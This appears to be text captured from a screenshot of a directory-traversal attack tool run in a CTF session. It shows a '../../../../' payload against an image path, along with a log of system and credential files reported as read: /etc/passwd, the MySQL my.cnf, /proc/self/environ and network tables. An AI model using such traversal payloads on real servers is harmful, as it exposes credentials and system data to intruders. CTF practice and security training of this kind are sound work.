 ../../../..
Welcome
Starting attack
/var/www/images/../../../../ proc/net/udp
Dump tree
system-root
etc
mysql
my.cnf
passwd
issue
group
hosts
my.cnf
proc
net
arp
route
tcp
udp
self
environ
environ
version
cmdline
sched_debug
mounts
arp
route
tcp
udp
Status
Looking for other locations...
Process Log
Activities
CTF session code valid!
Vulnerable endpoint and image path successfully extracted
Working payload found!
etc/passwd found!
etc/issue found!
etc/group found!
etc/hosts found!
etc/mysql/my.cnf found!
proc/self/environ found!
proc/version found!
proc/cmdline found!
proc/sched_debug found!
proc/mounts found!
proc/net/arp found!
proc/net/route found!
proc/net/tcp found!
proc/net/udp found!